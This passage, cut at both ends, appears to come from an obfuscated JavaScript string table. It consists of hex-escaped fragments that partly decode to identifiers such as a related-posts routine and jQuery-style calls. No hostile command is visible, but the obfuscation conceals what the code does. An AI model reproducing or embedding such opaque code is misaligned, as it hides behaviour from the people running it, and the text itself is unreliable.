','\x5c\x27\x5d\x28\x4d\x28\x5c\x27\x5c\x5c','\x34\x61\x35\x38\x37\x7c\x5f\x30\x78\x65','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x39','\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28','\x6e\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5f\x30\x78\x62\x62\x65\x38\x39\x62\x7c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x49\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x27\x2b\x31','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x39\x32\x35\x35\x62\x7c\x5f\x30\x78\x32','\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x61\x28','\x5b\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x39\x74\x28\x39\x59\x2c\x39\x51\x2c\x61','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69','\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x7c\x66\x6a\x7c\x66\x69\x7c\x66\x67\x7c','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47','\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x27','\x27\x29\x5d\x28\x31\x37\x2c\x34\x6a\x29','\x2c\x35\x73\x28\x4b\x28\x29\x7b\x45\x20','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x3d\x37\x58\x28\x31\x76\x28\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x31\x35\x31\x61\x7c\x5f\x30\x78\x34\x66','\x5c\x41\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c','\x3d\x32\x4a\x3f\x52\x28\x5c\x27\x5c\x5c','\x31\x63\x61\x63\x36\x7c\x5f\x30\x78\x35','\x7c\x63\x55\x7c\x63\x54\x7c\x63\x53\x7c','\x38\x5c\x27\x29\x29\x2c\x36\x67\x2b\x33','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x31\x68\x3d\x51\x3b\x31\x31\x28\x31\x68','\x35\x72\x3d\x24\x28\x57\x29\x3b\x35\x72','\x5c\x37\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x7d\x7d\x31\x32\x21\x31\x61\x7d\x4b\x20','\x27\x5d\x3b\x31\x32\x20\x38\x64\x3d\x38','\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x32\x39\x36\x32\x62','\x35\x5c\x27\x29\x2b\x31\x78\x28\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x75\x28','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x52','\x7c\x5f\x30\x78\x66\x38\x33\x34\x30\x7c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c\x27','\x36\x5c\x27\x29\x2b\x31\x6b\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c','\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x36','\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x34\x33\x30\x32\x39\x32\x7c\x5f\x30','\x26\x38\x76\x28\x35\x66\x5b\x31\x43\x28','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x2e\x39\x76\x7c\x5c\x5c\x2e\x39\x37','\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x61\x33\x32\x38\x7c\x5f\x30\x78\x35\x34','\x37\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x33\x36\x7c\x5f\x30\x78\x34\x39\x62','\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x74\x5c\x27\x2b\x51\x28\x5c\x27\x5c','\x31\x56\x28\x35\x41\x2c\x32\x68\x28\x5c','\x3d\x4a\x2c\x34\x44\x3d\x24\x28\x57\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x42\x5c\x27','\x33\x56\x29\x2c\x36\x66\x3d\x33\x30\x5b','\x63\x7c\x65\x74\x7c\x65\x39\x7c\x65\x38','\x5c\x70\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x7a\x5a\x54\x47\x73','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68','\x42\x5c\x5c\x64\x5c\x27\x29\x5d\x2c\x37','\x37\x7c\x5f\x30\x78\x31\x39\x36\x30\x66','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x31\x4d\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x5d','\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x42\x5c','\x63\x34\x66\x37\x31\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x32\x42\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x34\x77\x5b\x34\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x30\x78\x36\x35\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x33\x65\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x36\x5c','\x66\x72\x7c\x66\x4a\x7c\x66\x6f\x7c\x66','\x30\x78\x39\x7c\x63\x61\x74\x63\x68\x7c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27','\x78\x34\x61\x7c\x5f\x30\x78\x33\x30\x36','\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x36','\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x3d\x36\x32\x26\x26\x24\x28\x57\x29\x5b','\x31\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x43\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20','\x6f\x5d\x5b\x35\x6e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f','\x29\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61','\x68\x6a\x7c\x68\x75\x7c\x68\x42\x7c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x31\x62\x35\x36\x34\x61\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c','\x5c\x41\x5c\x27\x29\x2b\x32\x65\x28\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x32\x77\x5c\x5c\x63','\x49\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36','\x2c\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x32\x36\x5c\x5c\x31\x54\x5c\x5c\x31\x33','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63','\x35\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x62\x5c\x27\x29\x5d\x28\x32\x6e\x28\x5c','\x7c\x5f\x30\x78\x32\x66\x36\x62\x65\x30','\x3b\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x61\x54\x7c\x62\x32\x7c\x62\x64\x7c\x62','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2b\x4a','\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33','\x31\x36\x61\x33\x63\x37\x7c\x5f\x30\x78','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x2c\x24\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x27\x29\x29\x3a\x31\x61\x3d','\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x36\x6b\x3f\x31\x69\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36','\x33\x5c\x5c\x6c\x5c\x27\x29\x2b\x59\x28','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x69','\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5d\x28\x32\x66\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x37\x5c','\x31\x34\x36\x39\x66\x31\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x32\x28\x33\x32\x5b\x5c\x27\x5c\x5c\x6e','\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d\x5b','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x71\x5c','\x3d\x31\x37\x2c\x24\x28\x34\x55\x28\x5c','\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x27\x29','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x41\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x71\x28','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x33\x65\x5c\x5c\x34\x4a\x5c\x5c','\x27\x2b\x34\x75\x2b\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x7a\x3d\x55\x2c\x32\x4b\x3d\x24\x28\x57','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x70\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x56\x28\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2c\x34\x57','\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x29\x2b','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x35\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x29','\x43\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c','\x31\x63\x62\x62\x61\x38\x7c\x5f\x30\x78','\x62\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x35\x31\x35\x35\x33\x63','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x29\x26','\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65','\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x4d\x3d','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x43\x5c\x5c\x75\x5c\x27\x29\x5d\x5b\x5c','\x74\x61\x50\x70\x56','\x36\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x6a\x6f\x7c\x6a\x67\x7c\x6a\x6e\x7c\x6a','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36','\x49\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27','\x6d\x7c\x63\x6b\x7c\x62\x5a\x7c\x62\x47','\x58\x47\x41\x77\x56','\x5d\x28\x29\x3a\x24\x28\x34\x53\x29\x5b','\x77\x7c\x65\x43\x7c\x65\x42\x7c\x65\x41','\x36\x7c\x64\x64\x7c\x64\x63\x7c\x69\x66','\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x62\x35\x39\x39\x7c\x78\x32\x35\x7c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c','\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x2b\x28\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x70\x3d\x70\x2e\x64\x75\x28\x64\x74','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x4d','\x3d\x4a\x2c\x35\x43\x3d\x24\x28\x57\x29','\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29','\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75\x2e','\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45','\x5f\x30\x78\x39\x32\x32\x65\x39\x38\x7c','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b','\x3f\x3a\x2e\x2b\x29\x3f\x34\x34\x3d\x28','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x44\x2c\x37\x51\x2c\x37\x4b\x2c\x37\x4e','\x61\x49\x7c\x61\x7a\x7c\x61\x48\x7c\x61','\x7c\x64\x72\x27\x2e\x61\x61\x28\x27\x7c','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x37','\x5c\x68\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x32\x38\x5c','\x34\x64\x37\x62\x37\x38\x7c\x5f\x30\x78','\x7b\x45\x20\x32\x76\x3d\x32\x35\x3b\x31','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x48\x5c','\x78\x34\x34\x7c\x5f\x30\x78\x34\x30\x32','\x6a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x33\x43\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x75\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x65\x63\x61\x37\x7c\x5f\x30\x78\x32\x31','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x32\x35\x7c\x5f\x30\x78\x33\x33\x66\x38','\x27\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x2c\x37\x6a\x28\x34\x70\x2c\x5c\x27\x5c','\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x31\x32\x20\x34\x59\x3d\x34\x59\x5b\x31','\x2b\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x47\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x33\x66\x36\x32\x66\x30\x7c\x5f\x30\x78','\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x35','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x34\x49\x5b\x33\x4f','\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71','\x2c\x37\x4d\x3d\x33\x41\x5b\x31\x68\x28','\x37\x65\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x30\x78\x32\x61\x38\x37\x34\x39\x7c\x5f','\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37','\x32\x39\x3d\x33\x59\x5b\x34\x30\x5d\x5b','\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27\x5c','\x5f\x30\x78\x35\x33\x65\x37\x66\x65\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c','\x31\x39\x61\x66\x66\x7c\x5f\x30\x78\x33','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x70','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x61','\x29\x2b\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x6c\x61\x74\x65\x64\x50\x6f\x73\x74\x73','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x75\x5c\x27\x29\x29\x3b\x37\x35\x5b\x5c','\x74\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30','\x71\x5c\x5c\x33\x38\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2c\x33\x35\x3e','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x27\x29\x5d\x28\x32\x48\x2c\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c','\x5d\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c','\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x59\x2c\x34\x30\x2c\x34\x35\x2c\x39','\x45\x20\x51\x3d\x4a\x3b\x31\x61\x21\x3d','\x33\x36\x32\x31\x35\x65\x7c\x5f\x30\x78','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x6b\x5c\x27\x5d\x28\x32\x68\x28\x5c','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c','\x34\x7c\x5f\x30\x78\x34\x66\x36\x38\x61','\x32\x30\x61\x63','\x36\x31\x37\x32\x7c\x5f\x30\x78\x31\x34','\x29\x5d\x28\x29\x3e\x3d\x34\x67\x5b\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x31\x49\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x2b','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x79\x5c\x5c\x32\x4f\x5c\x5c','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37','\x66\x30\x32\x34\x38\x7c\x5f\x30\x78\x39','\x29\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x27\x2b','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4f\x5c\x27\x29\x2b\x33\x46\x7d\x31\x32','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c','\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x36','\x32\x61\x33\x7c\x5f\x30\x78\x34\x61\x63','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x6d\x28','\x2c\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x35\x5c\x5c\x75\x5c\x5c\x6c\x5c\x27\x29','\x62\x36\x31\x7c\x5f\x30\x78\x61\x64\x62','\x27\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c','\x64\x3d\x31\x49\x5b\x5c\x27\x5c\x5c\x6c','\x79\x5c\x27\x29\x2b\x37\x46\x29\x5b\x31','\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x66\x35\x39\x62\x63\x34\x7c\x5f','\x5f\x30\x78\x34\x63\x37\x39\x64\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2b\x55','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x78\x5c\x27\x2b\x35\x42\x2b\x28\x31\x6d','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x27','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x36','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x45\x3d\x7b\x7d\x3b\x33\x45\x5b\x32\x46','\x3d\x32\x4e\x3b\x31\x79\x28\x5c\x27\x5c','\x27\x29\x2c\x39\x7a\x5b\x31\x50\x28\x36','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5f\x30\x78\x35\x31\x37\x32\x39\x33\x7c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x37','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x37\x5c\x27\x29\x29','\x27\x29\x29\x2c\x39\x49\x28\x4b\x28\x29','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x79\x5c\x27\x29\x2c\x31\x38\x28\x5c\x27','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33\x6b','\x29\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x27\x29\x2b','\x38\x5c\x5c\x43\x5c\x5c\x70\x5c\x27\x29','\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x36\x38\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x32\x42\x5c\x5c\x34\x4c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c','\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x7d\x4b\x20\x36\x45\x28\x35\x48\x2c\x33','\x3d\x3d\x28\x35\x79\x3d\x31\x56\x28\x35','\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x31\x4c\x5c\x5c\x33\x5c\x5c\x49\x5c\x5c','\x32